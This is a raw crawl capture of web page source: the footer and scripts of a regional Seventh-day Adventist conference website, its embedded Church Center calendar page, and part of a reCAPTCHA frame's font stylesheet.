w-col-4"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a78cdf619332ca4d78ed0_OC-logo-rev.svg" alt="Oregon Conference of Seventh-day Adventists logo" width="322" class="image-6"/><a href="/ministries" class="w-inline-block"><h5 class="heading-53">We are here for you.</h5></a><div class="contact-us-block"><div class="left">Monday – Thursday:   8 am to 5:00 pm<br/>Friday – Sunday:   Closed</div></div><div class="contact-us-block w-clearfix"><img src="https://cdn.prod.website-files.com/5b60d189626126b7e1c3bca2/5b60d18a626126d6ffc3bd49_placeholder.svg" alt="" class="image-5"/><div class="left"><div class="footer-text"><a href="https://www.google.com/maps/dir//Oregon+Conference+Headquarters+of+Seventh-day+Adventists,+19800+Oatfield+Rd,+Gladstone,+OR+97027/@45.3842424,-122.5854524,17z/data=!4m9!4m8!1m0!1m5!1m1!1s0x54957682534df91d:0x9bf40494a5f773ac!2m2!1d-122.5832637!2d45.3842387!3e0" target="_blank" class="links-reverse">19800 Oatfield Road<br/>Gladstone OR 97027</a></div></div></div><div class="contact-us-block w-clearfix"><img src="https://cdn.prod.website-files.com/5b60d189626126b7e1c3bca2/5b60d18a6261261e05c3bd4a_telephone.svg" alt="" class="image-5"/><div class="left"><div class="footer-text"><a href="tel:15038503500" class="links-reverse">(503) 850-3500</a></div></div></div><div class="social-wrapper footer"><a href="https://www.facebook.com/OregonAdventists" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9ef0acb4189e31a5d1dcf6_FB-blue.png" width="30" alt="" class="social-footer"/></a><a href="https://vimeo.com/oregonadventists" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949a81d2f1bb5_vimeo_icon_white_on_blue_rounded.png" width="30" alt="" class="social-footer"/></a><a href="https://www.instagram.com/oregonadventists/" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color.png" width="30" sizes="30px" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color-p-500.png 500w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color-p-800.png 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color.png 1058w" alt="" class="social-footer"/></a><a href="https://twitter.com/OregonAdventist" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2513e835af3a28e1da4549_Twitter_Social_Icon_Rounded_Square_Color.png" width="30" alt="" class="social-footer"/></a><a href="https://www.youtube.com/channel/UCjUrrMSXwqZXV8SPrqpzKhQ/videos" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube.png" width="30" sizes="30px" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube-p-500.png 500w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube-p-800.png 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube.png 1024w" alt="" class="social-footer"/></a></div></div><div class="footer-column2 w-col w-col-4"><h1 class="footer-heading">I want to</h1><div class="footer-want-to-wrapper"><a href="/about-us/mission" target="_blank" class="links-reverse footer-link-master">Learn more about Adventists</a><a href="http://www.oregonadventist.org/#calendar" class="links-reverse footer-link-master">Find upcoming events</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="links-reverse footer-link-master">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="links-reverse footer-link-master">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="links-reverse footer-link-master">Find a medical facility</a><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-reverse footer-link-master">Give online</a><a href="/newsroom" class="links-reverse footer-link-master">Read news, stories and announcements</a><a href="/podcasts" class="links-reverse footer-link-master">Listen to podcasts</a><a href="https://oregonconference.us1.list-manage.com/subscribe?u=9a358fb4e710408b07e49f97b&amp;id=c2639b5a2f" target="_blank" class="links-reverse footer-link-master">Subscribe to Connections</a><a href="/ministries" class="links-reverse footer-link-master">View all ministries and resources</a><a href="http://www.oregonadventist.org/support/human-resources#job-opportunities" class="links-reverse footer-link-master">Find OC job opportunities</a></div></div><div id="get-in-touch" class="footer-form w-col w-col-4"><h1 class="footer-heading">get in touch</h1><div class="get-in-touch-form w-form"><form id="wf-form-Get-in-Touch" name="wf-form-Get-in-Touch-form" data-name="Get in Touch form" method="get" data-wf-page-id="5fff5d3c7a15c44b162cb38a" data-wf-element-id="ea518938-ac35-c520-c2e4-c8524f22b726" data-turnstile-sitekey="0x4AAAAAAAQTptj2So4dx43e"><input class="text-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Your name" type="text" id="name" required=""/><input class="text-field-2 w-input" maxlength="256" name="email" data-name="Email" placeholder="Your email" type="text" id="email" required=""/><textarea id="comments" name="comments" placeholder="How can we help?" maxlength="5000" data-name="Comments" class="textarea w-input"></textarea><div data-sitekey="6LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4" class="w-form-formrecaptcha g-recaptcha g-recaptcha-error g-recaptcha-disabled"></div><input type="submit" data-wait="Please wait..." class="submit-button w-button" value="Submit"/></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div><div class="footer"><div data-w-id="7fdae162-1a32-ecab-7446-8d95f2d9570c" class="footer-content"><div class="div-block-2 meganav"><a href="/" aria-current="page" class="links-reverse footer-link-copyright w--current">Home</a><a href="/ministries" class="links-reverse footer-link-copyright">Ministries</a><a href="http://www.oregonadventist.org/ministries#support" class="links-reverse footer-link-copyright">Support</a><a href="/newsroom" class="links-reverse footer-link-copyright">Newsroom</a><a href="http://www.oregonadventist.org/ministries#about-us" class="links-reverse footer-link-copyright">About Us</a><a href="http://www.oregonadventist.org/ministries#resources" class="links-reverse footer-link-copyright">Resources</a></div><div class="div-block-10"><div class="text-copyright">© 2021 Oregon Conference of Seventh-day Adventists<br/></div><div class="web-policies"><a href="/privacy-policy" class="privacy-link-small">Privacy Policy</a><a href="/terms-of-use" class="privacy-link-small">Terms of Use</a></div></div></div></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5b8718b764a949c69b2f1a63" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.36b8fb49256177c8.js" type="text/javascript" integrity="sha384-4abIlA5/v7XaW1HMXKBgnUuhnjBYJ/Z9C1OSg4OhmVw9O3QeHJ/qJqFBERCDPv7G" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.5ace8bd66db29cfd.js" type="text/javascript" integrity="sha384-JNv6zOt5TJ4lT+XC/X3E7kYHBn4PqEWOAop9/PY5QllgVTyl3pkP1Se4kq2EtNOy" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.e34a78cf.377f941052cb2294.js" type="text/javascript" integrity="sha384-/hERtuDLtdPKA5FtfDhnQPJJUJFiyyBkZHI+VdWQZvYhXgdpsBrj36hU1Omkaayq" crossorigin="anonymous"></script><!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c6e820b3d3c514c"></script>

<script>
	var refTagger = {
		settings: {
			bibleVersion: "NLT",			
			roundCorners: true,
			socialSharing: ["twitter","facebook","google"],
			customStyle : {
				heading: {
					fontFamily : "Arial, 'Helvetica Neue', Helvetica, sans-serif",
					fontSize : "18px"
				},
				body   : {
					fontFamily : "Arial, 'Helvetica Neue', Helvetica, sans-serif",
					fontSize : "14px"
				}
			}
		}
	};
	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = "//api.reftagger.com/v2/RefTagger.js";
		s.parentNode.insertBefore(g, s);
	}(document, "script"));
</script>

<script>
var Webflow = Webflow || [];
Webflow.push(function () {
  var tabName = getParam('tab');
  if (!tabName) return;

  $('.' + tabName).triggerHandler('click');

  function getParam(name) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
      results = regex.exec(location.search);
    return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
  }
});
</script>

<script>
var accordion = (function(){
  
  var $accordion = $('.js-accordion');
  var $accordion_header = $accordion.find('.js-accordion-header');
  var $accordion_item = $('.js-accordion-item');
 
  // default settings 
  var settings = {
    // animation speed
    speed: 400,
    
    // close all other accordion items if true
    oneOpen: false,
  };
    
  return {
    // pass configurable object literal
    init: function($settings) {
      $accordion_header.on('click', function() {
        accordion.toggle($(this));
      });
      
      $.extend(settings, $settings); 
      
      // ensure only one accordion is active if oneOpen is true
      if(settings.oneOpen && $('.js-accordion-item.active').length > 1) {
        $('.js-accordion-item.active:not(:first)').removeClass('active');
      }
      
      // reveal the active accordion bodies
      $('.js-accordion-item.active').find('> .js-accordion-body').show();
    },
    toggle: function($this) {
            
      if(settings.oneOpen && $this[0] != $this.closest('.js-accordion').find('> .js-accordion-item.active > .js-accordion-header')[0]) {
        $this.closest('.js-accordion')
               .find('> .js-accordion-item') 
               .removeClass('active')
               .find('.js-accordion-body')
               .slideUp()
      }
      
      // show/hide the clicked accordion item
      $this.closest('.js-accordion-item').toggleClass('active');
      $this.next().stop().slideToggle(settings.speed);
    }
  }
})();

$(document).ready(function(){
  accordion.init({ speed: 300, oneOpen: true });
});
</script>
<script type="text/javascript">
    if(navigator.appName.indexOf("Internet Explorer")!=-1 || navigator.userAgent.match(/Trident.*rv[ :]*11\./))
    {
       //This user uses Internet Explorer
       window.location = "https://www.oregonadventist.org/ie-users";
    }
    </script><script src="https://social-share-cdn.pages.dev/1.0.2/social-share.js" type="text/javascript" integrity="sha384-849+OHIRXAIT1IJr27GTfivciLWmtMb8/LARh9OtKlTXQjjAgbZyis/g8CDdBwUD" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oregonadventist.churchcenter.com/calendar?embed=true&view=gallery
body_size: 2809
content:
<!DOCTYPE html>
<html lang="en">
  <head>
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-462630-12"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'UA-462630-12');
    gtag('config', 'G-VW8R0GFNXH');
  </script>

      <!-- Pendo Start -->
  <script>
    (function(apiKey){
      (function(p,e,n,d,o){var v,w,x,y,z;o=p[d]=p[d]||{};o._q=o._q||[];
      v=['initialize','identify','updateOptions','pageLoad','track'];for(w=0,x=v.length;w<x;++w)(function(m){
          o[m]=o[m]||function(){o._q[m===v[0]?'unshift':'push']([m].concat([].slice.call(arguments,0)));};})(v[w]);
          y=e.createElement(n);y.async=!0;y.src='https://cdn.pendo.io/agent/static/'+apiKey+'/pendo.js';
          z=e.getElementsByTagName(n)[0];z.parentNode.insertBefore(y,z);})(window,document,'script','pendo');

        pendo.initialize({
          visitor: {
            id: null
                      },
          account: {
            id: 426286,
            org_name: "Oregon Conference of Seventh-day Adventists",
            church_center_created_at: "2022-12-13T10:49:43-08:00"
          }
        });
    })('3e9db2d0-a790-4e2a-bd40-4b25b9ed9f0a');
  </script>
  <!-- Pendo End -->

    <title>Oregon Conference of Seventh-day Adventists</title>
    <link rel="stylesheet" href="/assets/church_center_web-a952e976112ad51282d9c471d96c1bc653dd1eb2e3a9ef2d6b95c23bc003e8b2.css" media="all" />
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCGtSouFASl9vJjjYosH5TmGBbOC0Tq-Kg&amp;libraries=places"></script>
    <script src="https://www.google.com/recaptcha/api.js" defer="defer" async="async"></script>
    <style>
      .grecaptcha-badge { visibility: hidden; }
    </style>
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="cPzIitzHVd_wXh15ZAtGfMfClfozhdzvFwnPb9OGsaWFCQ9Gdc1X11UXSVCjX-9ZJ1BzdZCfAT04uU_mGi18Yw" />
    <meta content="width=device-width,initial-scale=1.0" name="viewport" />
    <meta name="theme-color" content="#FAFAFA">
    <meta name="apple-mobile-web-app-title" content="Church Center">
      <meta name="apple-itunes-app" content="app-id=1357742931, app-argument=church-center://oregonadventist.churchcenter.com/setup">

    <link rel="manifest" href="/manifest.json">

    
    
    <script src="/assets/vite/assets/application-CKq2_rrI.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="/assets/vite/assets/vendor-geHRSFAb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="/assets/vite/assets/styles-D6SukPXz.js" as="script" crossorigin="anonymous"><link rel="stylesheet" href="/assets/vite/assets/styles-D_G52YJU.css" media="screen" />
  </head>

  <body class="sans-serif" role="document">
    <a href="/platform-admin" rel="nofollow" style="display: none" aria-hidden="true">Platform Admin</a>
    
    <a href="#main_page_content" class="screen-reader-text">Skip to content</a>
    <div id="react-root" data-react-props="{&quot;configuration&quot;:{&quot;railsEnv&quot;:&quot;production&quot;},&quot;bugsnag_configuration&quot;:{&quot;apiKey&quot;:&quot;9c8418b49ed77b0fd3e33d9334a32847&quot;,&quot;appVersion&quot;:&quot;1d1c9a12bb1f546446328d43dcc42a518d25a887&quot;,&quot;enabledReleaseStages&quot;:[&quot;prototype&quot;,&quot;staging&quot;,&quot;production&quot;],&quot;releaseStage&quot;:&quot;production&quot;,&quot;user&quot;:{&quot;id&quot;:&quot;anonymous&quot;}},&quot;current_person&quot;:{&quot;data&quot;:{&quot;type&quot;:&quot;AnonymousPerson&quot;,&quot;id&quot;:null,&quot;attributes&quot;:{&quot;name&quot;:&quot;Unknown&quot;,&quot;first_name&quot;:&quot;Unknown&quot;,&quot;last_name&quot;:&quot;Unknown&quot;,&quot;address&quot;:null,&quot;email_address&quot;:null,&quot;phone_number&quot;:null,&quot;avatar_url&quot;:&quot;https://people.planningcenteronline.com/static/avatar-generic.png&quot;}}},&quot;generic_avatar_url&quot;:&quot;https://people.planningcenteronline.com/static/avatar-generic.png&quot;,&quot;current_organization&quot;:{&quot;id&quot;:&quot;426286&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;time_zone&quot;:&quot;America/Los_Angeles&quot;,&quot;contact_website&quot;:&quot;https://www.oregonadventist.org&quot;},&quot;login&quot;:{&quot;email_only&quot;:false},&quot;home&quot;:{&quot;navigation_items&quot;:[{&quot;app_name&quot;:&quot;Giving&quot;,&quot;text&quot;:&quot;Give Online&quot;,&quot;path&quot;:&quot;/giving&quot;,&quot;icon_identifier&quot;:&quot;giving&quot;},{&quot;app_name&quot;:&quot;Groups&quot;,&quot;text&quot;:&quot;Groups&quot;,&quot;path&quot;:&quot;/groups&quot;,&quot;icon_identifier&quot;:&quot;groups&quot;},{&quot;app_name&quot;:&quot;Registrations&quot;,&quot;text&quot;:&quot;Register for an Event&quot;,&quot;path&quot;:&quot;/registrations&quot;,&quot;icon_identifier&quot;:&quot;registrations&quot;}]},&quot;layout&quot;:{&quot;organization_name&quot;:&quot;Oregon Conference of Seventh-day Adventists&quot;,&quot;organization_avatar_url&quot;:&quot;https://avatars.planningcenteronline.com/uploads/organization/426286-1670957383/avatar.2.jpeg&quot;,&quot;organization_contact_email&quot;:&quot;info@oregonAdventist.org&quot;,&quot;organization_contact_phone&quot;:&quot;503-850-3500&quot;},&quot;flash&quot;:{&quot;error&quot;:null},&quot;paths&quot;:{&quot;missing_organization&quot;:&quot;https://churchcenter.com/missing_organization&quot;},&quot;recaptcha&quot;:{&quot;site_key&quot;:&quot;6LcITvkaAAAAAIzyGtSfiUN9ZHM6ZP1DxvEUVqsV&quot;},&quot;people&quot;:{&quot;recaptcha_site_key&quot;:&quot;6LeUrVwkAAAAAI6YYqgV9p1QnHZPEAG1biN8uiqt&quot;},&quot;product_analytics&quot;:{&quot;client_token&quot;:&quot;eyJraWQiOiIwMUs0NUZNWDdRNjBaNUY0OVYzTTM5RjdIMSIsImFsZyI6IkVTMjU2In0.[base64].GmupaIhHiozxHB5pqU5gqc4rwevqhwlgbA0tAuwZDBo_91j0-ciylQCR0Yifu7pCzoYpr80HQ-4Bg6DUTYGE_w&quot;,&quot;endpoint&quot;:&quot;https://p.pa.churchcenter.net/events&quot;},&quot;features&quot;:{&quot;use_profile_create_captcha&quot;:true,&quot;use_saved_payment_methods&quot;:true},&quot;stripe&quot;:{&quot;publishable_key&quot;:&quot;pk_live_11n5R3Tp636QogyTkQpIBCiRjENPZJGH1GQ48z80pfU0T4eIznLJCgfqYYSWIg50dBsruFpHqKYlC2HaOTfQNN1WR00OKzGWd8E&quot;,&quot;account_identifier&quot;:&quot;acct_1QKlfxDbIw0MdPxW&quot;,&quot;test_mode&quot;:false}}"></div>

    <noscript>
      <div style="margin: 4rem auto; max-width: 600px; padding: 1rem;">
        Church Center requires JavaScript to be enabled.
        <br />
        <br />
        Here are some <a href="https://www.enable-javascript.com/">instructions to enable JavaScript in your web browser</a>.
      </div>
    </noscript>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4&co=aHR0cHM6Ly93d3cub3JlZ29uYWR2ZW50aXN0Lm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=f0eqjf64hdy
body_size: 49490
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
